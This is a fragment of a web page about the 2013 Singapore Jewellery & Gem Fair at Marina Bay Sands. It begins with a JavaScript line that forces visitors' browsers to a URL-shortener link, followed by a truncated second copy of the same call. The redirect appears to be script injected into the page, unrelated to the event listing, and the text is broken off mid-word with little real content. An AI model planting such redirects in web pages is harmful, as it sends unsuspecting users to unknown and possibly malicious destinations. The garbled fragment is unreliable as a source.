
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Singapore Jewellery & Gem Fair 2013 – Marina Bay
Sands Fine Jewellery Show
October 23, 2013